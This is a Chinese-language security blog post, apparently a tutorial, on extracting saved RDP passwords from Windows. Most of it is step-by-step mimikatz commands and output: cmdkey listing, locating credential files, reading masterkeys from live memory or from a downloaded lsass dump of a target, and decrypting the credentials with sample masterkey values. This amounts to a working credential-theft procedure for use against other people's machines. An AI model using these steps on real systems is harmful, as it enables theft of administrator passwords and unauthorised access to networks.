RDP密码凭证抓取

明文密码抓取原理

Credentials的解密是Windows系统信息收集中非常重要的一环



在平时的工作中,管理员为了方便管理计算机,经常会进行远程桌面连接,由于每次都需要输入密码觉得麻烦,就点击了保留凭据。

这个过程是可逆,所以我们可以将保存的密码进行还原。

还原的原理

Windows通过MasterKey将我们的密码加密后保存在本地,由于Windows还需要解密使用这个密码,所以这个过程是可逆,我们只要拿到 MasterKey就能将密码解出来。

查看凭证方法



1、查看远程桌面的连接记录

命令:cmdkey /list





2、查找本地的的Credentials

dir /a %userprofile%\appdata\local\microsoft\credentials\*

在线读取RDP明文密码







1、使用mimikatz获取该文件的MasterKey的guid值

dpapi::cred /in:凭据绝对路径绝对路径:C:\Users\ls\appdata\local\microsoft\credentials\0CD7F2C49F30735B50B8B25B21588322

dpapi::cred /in:C:\Users\ls\appdata\local\microsoft\credentials\0CD7F2C49F30735B50B8B25B21588322

guid值为4fdb635b-6699-43d0-b6d9-553daa1d0dc6



2、使用mimikatz工具在内存中找到对应的masterkey值

mimikatz # privilege::debug

Privilege '20' OK

mimikatz # sekurlsa::dpapi

masterkey值为:2fbdd5de3bb48c79c468f096ddc90d21c0f1a8e9d30ff6eb70466a45d5cf746523b2fd6b60327b0ea0e1ea35e188da268ebb57506f9935a784779701651fb58d



3、使用mimikatz工具通过masterkey值解密RDP凭据文件

dpapi::cred /in:凭据文件路径 /masterkey:masterkey值dpapi::cred /in:C:\Users\ls\appdata\local\microsoft\credentials\0CD7F2C49F30735B50B8B25B21588322 /masterkey:2fbdd5de3bb48c79c468f096ddc90d21c0f1a8e9d30ff6eb70466a45d5cf746523b2fd6b60327b0ea0e1ea35e188da268ebb57506f9935a784779701651fb58d

离线读取RDP明文密码







1、下载目标的lsass内存文件

2、将RDP凭证下载到本地

dir /a %userprofile%\appdata\local\microsoft\credentials\*





当打开对应目录没有文件时,需要修改对应的文件夹属性

在查看功能点,将隐藏受保护的操作系统文件的勾取消即可看到文件

将对应的RDP凭证下载到本地



3、使用mimikatz载入dump回来的内存

Sekurlsa::minidump lsass.dmp

4、获取credentials的GUID值

dpapi::cred /in:凭证名称dpapi::cred /in:0CD7F2C49F30735B50B8B25B21588322

guidMasterkey值为4fdb635b-6699-43d0-b6d9-553daa1d0dc6

5、获取内存中所有的masterkey

sekurlsa::dpapi寻找guid对应的Masterkey值

masterkey值为2fbdd5de3bb48c79c468f096ddc90d21c0f1a8e9d30ff6eb70466a45d5cf746523b2fd6b60327b0ea0e1ea35e188da268ebb57506f9935a784779701651fb58d

6、masterkey进行解密

dpapi::cred /in:凭据文件名 /masterkey:masterkey值dpapi::cred /in:0CD7F2C49F30735B50B8B25B21588322 /masterkey:2fbdd5de3bb48c79c468f096ddc90d21c0f1a8e9d30ff6eb70466a45d5cf746523b2fd6b60327b0ea0e1ea35e188da268ebb57506f9935a784779701651fb58d

本文系作者 @小白学安全 原创发布在 xbxaq.com 站点,未经许可,禁止转载!

评论